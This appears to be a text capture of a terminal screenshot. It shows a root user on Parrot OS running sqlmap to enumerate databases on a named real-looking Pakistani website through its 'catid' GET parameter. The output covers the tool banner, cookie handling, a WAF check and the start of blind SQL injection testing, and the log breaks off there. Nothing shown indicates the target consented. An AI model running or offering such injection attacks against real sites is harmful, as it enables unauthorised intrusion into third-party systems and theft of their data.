 Terminal
File Edit View Search Terminal Help
[root@parrot-virtual]-[/home/user]
#sqlmap -u http://www.pha.org.pk/sro_list.php?catid=1 --dbs
___
__H__
___ ___["]_____ ___ ___  {1.4.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:52:02 /2020-10-03/
[07:52:02] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=sqnbp7cgsfc...6kl7v1n030')
. Do you want to use those [Y/n] y
[07:52:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:52:07] [WARNING] reflective value(s) found and filtering out
[07:52:07] [INFO] testing if the target URL content is stable
[07:52:08] [INFO] target URL content is stable
[07:52:08] [INFO] testing if GET parameter 'catid' is dynamic
[07:52:09] [INFO] GET parameter 'catid' appears to be dynamic
[07:52:10] [INFO] heuristic (basic) test shows that GET parameter 'catid' might be injectable
[07:52:11] [INFO] testing for SQL injection on GET parameter 'catid'
[07:52:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'